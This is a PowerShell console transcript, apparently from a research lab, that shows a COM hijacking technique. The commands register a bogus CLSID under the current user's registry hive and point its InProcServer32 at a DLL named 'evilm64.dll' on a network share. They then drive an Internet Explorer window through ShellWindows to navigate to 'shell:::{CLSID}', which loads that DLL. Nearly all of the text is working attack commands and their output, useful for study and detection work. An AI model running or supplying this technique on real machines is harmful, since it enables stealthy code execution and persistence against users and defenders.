 PS C:\WINDOWS\system32> $CLSID = "55555555-5555-5555-5555-555555555555"
PS C:\WINDOWS\system32> Remove-Item -Recurse -Force -Path "HKCU:\Software\Classes\CLSID\{$CLSID}" -ErrorAction SilentlyContinue
PS C:\WINDOWS\system32> $payload = "\\VBOXSVR\Experiments\evilm64.dll"
PS C:\WINDOWS\system32> New-Item -Path "HKCU:\Software\Classes\CLSID" -ErrorAction SilentlyContinue | Out-Null
PS C:\WINDOWS\system32> New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}" | Out-Null
PS C:\WINDOWS\system32> New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" | Out-Null
PS C:\WINDOWS\system32> New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" | Out-Null
PS C:\WINDOWS\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "(default)" -Value $Payload | Out-Null
PS C:\WINDOWS\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "ThreadingModel" -Value "Apartment" | Out-Null
PS C:\WINDOWS\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "LoadWithoutCOM" -Value "" | Out-Null
PS C:\WINDOWS\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "HideOnDesktop" -Value "" | Out-Null
PS C:\WINDOWS\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "Attributes" -Value 0xf090013d -PropertyType DWORD | Out-Null
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32> ls "HKCU:\Software\Classes\CLSID\{$CLSID}"
Hive: HKEY_CURRENT_USER\Software\Classes\CLSID\{55555555-5555-5555-5555-555555555555}
Name Property
---- --------
InProcServer32 (default) : \\VBOXSVR\Experiments\evilm64.dll
ThreadingModel : Apartment
LoadWithoutCOM :
ShellFolder HideOnDesktop :
Attributes : 4035969341
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32> $shellWinGuid = [System.Guid]::Parse("{9BA05972-F6A8-11CF-A442-00A0C90A8F39}")
PS C:\WINDOWS\system32> $typeShwin = [System.Type]::GetTypeFromCLSID($shellWinGuid)
PS C:\WINDOWS\system32> $shwin = [System.Activator]::CreateInstance($typeShwin) | ? {$_.fullname -match 'iexplore'} | Select-Object -First 1
PS C:\WINDOWS\system32> $shWin.Navigate2("shell:::{$CLSID}", 2048)